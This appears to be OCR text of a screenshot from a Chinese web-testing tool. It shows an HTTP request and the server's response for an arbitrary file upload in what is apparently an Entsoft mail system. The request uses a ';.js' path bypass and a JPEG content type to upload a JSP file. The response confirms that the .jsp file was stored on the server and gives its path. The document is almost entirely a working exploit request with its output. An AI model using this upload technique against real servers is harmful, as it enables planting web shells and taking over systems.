 Request
< > 数据包扫描 热加载 构造请求
1 POST /entsoft/MailAction.entphone;.js?act=saveAttaFile HTTP/1.1
2 Host ? : :6060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
105.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A
8
9 ------WebKitFormBoundarye8FPHsIAq9JN8j2A
10 Content-Disposition: form-data; name="file";filename="3.jsp"
11 Content-Type: image/jpeg
12
13 <%out.print("test");%>
14 ------WebKitFormBoundarye8FPHsIAq9JN8j2A--
Responses 227bytes / 65ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=983883469771A669191EE8B2B5DC7C42; Path=/entsoft
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html; charset=utf-8
7 Date: Fri, 17 Nov 2023 10:39:37 GMT
8 Content-Length: 227
9
10 {"visitRoot":"http://null/enterdoc/EnterMail/20231117/2023111718393783974019577/3.js
"fileName":"3.jsp","path":"D:/Entsoft/enterdoc.war/EnterMail/20231117/
2023111718393783974019577/3.jsp","isImage":false,"msg":"上传成功"}